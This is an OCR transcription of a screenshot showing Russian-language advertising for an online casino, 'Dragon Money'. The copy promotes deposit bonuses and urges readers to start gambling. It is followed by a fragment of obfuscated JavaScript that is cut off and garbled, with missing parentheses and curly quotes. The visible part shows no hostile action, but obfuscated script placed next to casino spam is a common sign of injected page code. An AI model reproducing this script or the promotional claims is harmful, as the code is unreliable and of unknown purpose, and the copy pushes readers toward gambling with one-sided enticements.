
Также, Dragon Money предлагает акции на популярные игры,
которые помогут вам увеличить свой банкролл. Например, вы
можете получать бонусы на депозит, когда играете в популярные
игры, такие как слоты и карточные игры.
В целом, Dragon Money предлагает широкий спектр бонусов и
акций, которые помогут вам начать играть и получать выигрыши.
Начните с приветственного бонуса и начните играть сегодня!
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!![])
{try{const _0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d)
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x333984(0x195)
_0x485900[‘push’](_0x485900[‘shift’]());}catch(_0xc56819)